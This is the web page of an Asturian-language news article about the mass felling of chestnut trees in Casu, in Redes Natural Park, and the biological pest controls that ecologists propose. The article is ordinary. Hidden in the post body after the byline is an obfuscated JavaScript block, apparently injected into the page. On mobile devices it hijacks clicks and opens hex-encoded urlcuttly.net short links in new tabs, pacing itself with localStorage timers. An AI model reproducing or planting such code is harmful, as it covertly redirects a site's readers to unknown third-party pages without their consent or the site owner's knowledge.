  <meta property="og:description" content="Esiste solución por métodos biolóxicos pa les plagues que carecen les castañales asturianes, pero prefieren arrasar los castañeos
D&#039;unos años p&#039;acá tan baltándose castañales ensin xacíu, a matarasa, nos montes públicos del conceyu de Casu, col consiguiente impautu pal suelu, paisaxe, flora y fauna"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1.jpg"/>
  <meta property="article:published_time" content="2024-06-04T08:01:56+00:00"/>
  <meta property="article:modified_time" content="2024-06-04T08:41:19+00:00" />
  <meta property="og:updated_time" content="2024-06-04T08:41:19+00:00" />
  <meta property="article:section" content="Conceyos"/>
  <meta property="article:section" content="Mediu Ambiente"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Miles de castañales baltaes innecesariamente en Casu"/>
  <meta itemprop="headline" content="Miles de castañales baltaes innecesariamente en Casu"/>
  <meta itemprop="description" content="Esiste solución por métodos biolóxicos pa les plagues que carecen les castañales asturianes, pero prefieren arrasar los castañeos
D&#039;unos años p&#039;acá tan baltándose castañales ensin xacíu, a matarasa, nos montes públicos del conceyu de Casu, col consiguiente impautu pal suelu, paisaxe, flora y fauna"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1.jpg"/>
  <meta itemprop="datePublished" content="2024-06-04"/>
  <meta itemprop="dateModified" content="2024-06-04T08:41:19+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Miles de castañales baltaes innecesariamente en Casu"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/"/>
  <meta name="twitter:description" content="Esiste solución por métodos biolóxicos pa les plagues que carecen les castañales asturianes, pero prefieren arrasar los castañeos
D&#039;unos años p&#039;acá tan baltándose castañales ensin xacíu, a matarasa, nos montes públicos del conceyu de Casu, col consiguiente impautu pal suelu, paisaxe, flora y fauna"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-29907 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li><li> &gt; </li><li><strong title="Miles de castañales baltaes innecesariamente en Casu">Miles de castañales baltaes innecesariamente en Casu</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-29907">
        
			<div class="post-29907 post type-post status-publish format-standard has-post-thumbnail hentry category-conceyos category-mediu-ambiente">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">Miles de castañales baltaes innecesariamente en Casu</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">4 Xunu, 2024</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="1600" height="1200" src="https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1.jpg 1600w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-300x225.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-1000x750.jpg 1000w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-768x576.jpg 768w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-1536x1152.jpg 1536w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-100x75.jpg 100w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-160x120.jpg 160w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-280x210.jpg 280w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-400x300.jpg 400w, https://www.infoasturies.com/wp-content/uploads/2024/06/Tala-Castanos-Redes1-800x600.jpg 800w" sizes="(max-width: 1600px) 100vw, 1600px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p style="text-align: justify;" align="justify"><span style="font-size: 14pt;"><strong>Esiste solución por métodos biolóxicos pa les plagues que carecen les castañales asturianes, pero prefieren arrasar los castañeos</strong></span></p>
<p style="text-align: justify;" align="justify"><span style="font-family: Arial, sans-serif; font-size: 14pt;">D&#8217;unos años p&#8217;acá tan baltándose castañales ensin xacíu, a matarasa, nos montes públicos del conceyu de Casu, col consiguiente impautu pal suelu, paisaxe, flora y fauna d&#8217;estes biesques. La esculpia ye sanear la plaga de fongos.</span></p>
<p style="text-align: justify;" align="justify"><span style="font-size: 14pt;">N’Asturies, acordies al 4 inventariu forestal, hai alrodiu de 80.000 hectárees de castañales, afeutaes por fongos y plagues cuasi dafechu y abandonaes al debalu. Dos son los grandes enemigos que tan diezmando los castañeos asturianos, el  fongu <i>Cryphonectria parasitica</i> y la viesporina de la castañal, <i>Dryocosmus kuriphilus,</i> la plaga de mayor gravedá nes castañales a nivel mundia, presente n’Asturies de magar l’añu 2014.</span></p>
<p style="text-align: justify;" align="justify"><span style="font-size: 14pt;">Los dos puen combatise con métodos de control biolóxicu, la primera con una  consistente na inoculación de cepes hipovirulentes enos árboles que presenten cepes virulentes causantes de la enfermedad -sistema que ta utilizándose n’otres partes d’Europa con ésitu- y la segunda mediante sueltes del parasitoide <i>Torymus sinensis,</i> midía que s’aplicó mui insuficientemente n’Asturies. </span></p>
<p style="text-align: justify;" align="justify"><span style="font-size: 14pt;">Frente a estes formes de control inocues pal equillibriu mediu ambiental, la política del Principado, en xeneral, y del conceyu Casu, en concretu, ye’l baltu indiscrimináu de cientos de castañales, eliminando tolos árboles d’edá maura de grandes zones. </span></p>
<p style="text-align: justify;" align="justify"><span style="font-size: 14pt;">Casu ta dientro’l Parque Natural de Redes, Reserva de la Biosfera y que pertenez a la rede ecolóxica Europea Natura, incluyendo zones especiales de proteición y caltenimientu ZEC.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><img decoding="async" loading="lazy" class="wp-image-7619 alignleft" src="https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso.jpg" sizes="(max-width: 504px) 100vw, 504px" srcset="https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso.jpg 3648w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-300x225.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-768x576.jpg 768w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-1000x750.jpg 1000w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-100x75.jpg 100w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-160x120.jpg 160w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-280x210.jpg 280w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-400x300.jpg 400w, https://www.infoasturies.com/wp-content/uploads/2018/04/Tala-Caso-800x600.jpg 800w" alt="" width="421" height="316" />Esti tipu d’actuaciones silvícoles, llueñe de favorecer la biodiversidá, <strong>producen cuantiosos ingresos al Conceyu pola vienta de la madera,</strong> según denuncien los ecoloxistes, siempres a la mesma empresa.</span><br />
<span style="font-size: 14pt;">El dineru llograo de la venta de maera nun se reinvierte en trabayos forestales destinaos a la repoblación y clasificación de los biltos de los castañales valtaos, dexando que bilten enfermos y sanos entemecíos y abandonando nel monte la madera non aprofitable infectao, lo que difícilmente va finar cola plaga d’hongos, perpetuando asina la esculpia pa siguir baltiando.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Esti criteriu economicista, amás, ye cortoplacista ya erroneu, ya qu&#8217;hai estudios que caltienen que&#8217;l <a href="https://www.infoasturies.com/as/2018/12/26/les-castanes-son-6-vegaes-mas-rentables-que-localitu/">cultivu de les castañales ye, a mediu plazu, 6 vegaes más rentable que l&#8217;ocalitu. </a></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Poro, dende la Coordinadora Ecoloxista d&#8217;Asturies tornaron a  solicitar tantu al Conceyu de Casu como al “Principado”, que consiente estes baltes masives, que se faiga una revisión del plan téunicu de xestión de la castañal, teniendo en cuenta l’estudiu biolóxicu del Serida y s’apare de baltar les poques castañales que queden.</span></p>
<p>&nbsp;</p>
<p>Llucía F. Marqués</p>
<p align="justify"><span style="font-size: 14pt;"><img decoding="async" loading="lazy" class="" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" width="1365" height="159" /></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/" data-a2a-title="Miles de castañales baltaes innecesariamente en Casu"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F06%2F04%2Fmiles-de-castanales-baltaes-innecesariamente-en-casu%2F&amp;linkname=Miles%20de%20casta%C3%B1ales%20baltaes%20innecesariamente%20en%20Casu" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F06%2F04%2Fmiles-de-castanales-baltaes-innecesariamente-en-casu%2F&amp;linkname=Miles%20de%20casta%C3%B1ales%20baltaes%20innecesariamente%20en%20Casu" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='29907' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2cfa8a34e0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
